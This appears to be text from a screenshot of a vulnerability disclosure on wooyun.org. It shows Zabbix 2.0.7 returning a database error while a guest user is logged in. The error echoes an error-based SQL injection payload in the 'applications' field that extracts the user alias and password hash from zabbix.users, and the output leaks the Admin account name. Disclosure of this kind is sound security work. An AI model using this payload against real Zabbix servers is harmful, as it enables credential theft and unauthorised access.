 应用 已导入 百度一下，你就知道 Google 学校 ❤收藏到百度云 添加至百度首页 不正常人类研究中... 56 56网_中国领先的视... Online JavaScript ... Exploits Database... »
ZABBIX
Help | Get support | Print | Login
Monitoring Inventory Reports
ZabbixServer
Dashboard | Overview | Web | Latest data | Triggers | Events | Graphs | Screens | Maps | IT services
Search
Details ERROR: Page received incorrect data
Warning. Field "applications" is not integer.
STATUS OF WEB MONITORING
Web checks Group all Host all
Host Name Number of steps Last check Status
No web checks defined.
Error in query [INSERT INTO profiles (profileid, userid, idx, value_id, type) VALUES (437, 2, 'web.httpmon.applications', 2 and (select 1 from (select count(*),concat((select(select concat(cast(concat(alias,0x7e,pa
sswd,0x7e) as char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a), 1)] [Duplicate entry 'Admin ~~1' for key 'group_
key']
Zabbix 2.0.7 Copyright 2001-2013 by Zabbix SIA | Connected as 'guest'
18/23
www.wooyun.org